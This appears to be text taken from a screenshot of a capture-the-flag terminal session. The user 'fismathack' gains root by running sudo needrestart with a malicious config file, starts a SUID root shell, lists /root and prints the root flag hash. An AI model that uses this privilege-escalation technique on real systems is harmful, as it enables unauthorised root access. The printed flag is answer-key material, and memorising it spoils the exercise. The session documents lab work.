 fismathack@conversor:~$ sudo /usr/sbin/needrestart -c /tmp/malconf.pl
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
fismathack@conversor:~$ /tmp/rootbash -p
rootbash-5.1# id
uid=1000(fismathack) gid=1000(fismathack) euid=0(root) groups=1000(fismathack)
rootbash-5.1# cat /root/
.bash_history     .local/           root.txt          .sqlite_history
.bashrc           .profile          scripts/          .ssh/
.cache/           .python_history   .selected_editor  .wget-hsts
rootbash-5.1# cat /root/
.bash_history     .local/           root.txt          .sqlite_history
.bashrc           .profile          scripts/          .ssh/
.cache/           .python_history   .selected_editor  .wget-hsts
rootbash-5.1# cat /root/root.txt
7a471047ea8faa8dbfbc9f3c4e2cbd60
rootbash-5.1# _